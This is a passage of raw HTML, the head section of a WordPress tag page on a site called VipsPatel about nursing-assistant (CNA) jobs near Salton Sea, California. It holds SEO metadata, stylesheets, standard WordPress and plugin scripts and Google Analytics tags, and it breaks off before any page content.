

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/
body_size: 45823
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cna jobs near me salton sea ca</title>
	<meta name="description" content="cna jobs near me salton sea ca"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="cna jobs near me salton sea ca"/>
	<meta property="og:description" content="cna jobs near me salton sea ca"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/","url":"https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/","name":"cna jobs near me salton sea ca","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62.jpg","description":"cna jobs near me salton sea ca","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2022/01/Nurse-Assistant-Training-Program-NATP-Salton-Sea-CA-442a5e62.jpg","width":750,"height":1000,"caption":"Nurse Assistant Training Program (NATP) Salton Sea CA-442a5e62"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; cna jobs near me salton sea ca Tag Feed" href="https://www.vipspatel.com/tag/cna-jobs-near-me-salton-sea-ca/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #621aa5;--wp--preset--color--very-light-gray: #eeeeee;--wp--preset--color--very-dark-gray: #313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.6.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"6b3ad25857","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/8490"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style>

        </style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
